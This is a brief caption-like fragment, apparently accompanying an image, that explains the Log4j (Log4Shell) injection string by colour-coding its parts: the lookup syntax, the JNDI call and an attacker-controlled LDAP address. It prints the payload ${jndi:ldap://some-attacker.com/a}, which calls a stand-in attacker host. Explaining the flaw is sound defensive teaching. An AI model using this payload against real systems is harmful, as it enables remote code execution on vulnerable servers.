 ${jndi:ldap://some-attacker.com/a}
Red: log4J string format indicator
Green: Java JNDI lookup
Blue: Attacker-controlled LDAP server address